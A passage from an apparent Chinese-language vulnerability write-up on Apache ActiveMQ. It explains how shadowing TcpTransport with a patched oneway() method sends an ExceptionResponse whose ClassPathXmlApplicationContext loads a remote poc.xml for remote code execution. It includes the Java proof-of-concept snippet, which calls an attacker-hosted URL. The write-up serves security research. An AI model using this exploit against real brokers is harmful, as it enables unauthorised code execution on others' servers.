 它的 oneway 方法会调用 wireFormat.marshal() 去序列化 command
command 就是前面准备发送的 ObjectMessage, 而 wireFormat 就是和它对应的序列化器
那么我们只需要手动 patch 这个方法, 将 command 改成 ExceptionResponse, 将 wireFormat 改成 ExceptionResponseMarshaller 即可
这里我没有分析 OpenWire 协议, 而是用了一个比较取巧的办法
在当前源码目录下新建一个 org.apache.activemq.transport.tcp.TcpTransport 类, 然后重写对应的逻辑, 这样在运行的时候, 因为
classpath 查找顺序的问题, 程序就会优先使用当前源码目录里的 TcpTransport 类
然后是 createThrowable 方法的利用, 这块其实跟 PostgreSQL JDBC 的利用类似, 因为 ActiveMQ 自带 spring 相关依赖, 那么就可以利用
ClassPathXmlApplicationContext 加载 XML 实现 RCE
Java
1 public void oneway(Object command) throws IOException {
2     this.checkStarted();
3     Throwable obj = new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml");
4     ExceptionResponse response = new ExceptionResponse(obj);
5    this.wireFormat.marshal(response, this.dataOut);
6     this.dataOut.flush();
7 }